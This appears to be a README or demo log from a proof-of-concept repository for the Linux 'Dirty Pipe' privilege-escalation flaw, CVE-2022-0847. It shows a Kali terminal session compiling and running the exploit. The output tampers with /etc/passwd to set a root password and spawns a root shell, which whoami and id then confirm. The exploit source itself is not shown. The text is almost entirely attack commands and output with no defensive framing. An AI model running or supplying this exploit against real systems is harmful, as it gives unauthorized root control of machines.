 ┌──(xmtx㉿kali)-[~/桌面/CVE-2022-0847]
└─$ ls
compile.sh  exploit.c  LICENSE.txt  README.md
┌──(xmtx㉿kali)-[~/桌面/CVE-2022-0847]
└─$ whoami
xmtx
┌──(xmtx㉿kali)-[~/桌面/CVE-2022-0847]
└─$ ./compile.sh
┌──(xmtx㉿kali)-[~/桌面/CVE-2022-0847]
└─$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...It worked!
密码：┏━(Message from Kali developers)
┃
┃ We have kept /usr/bin/python pointing to Python 2 for backwards
┃ compatibility. Learn how to change this and avoid this message:
┃ ⇒ https://www.kali.org/docs/general-use/python3-transition/
┃
┗━(Run: “touch ~/.hushlogin” to hide this message)
Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell...
(run commands now)
whoami
root
id
用户id=0(root) 组id=0(root) 组=0(root),20(dialout),120(wireshark),142(kaboxer)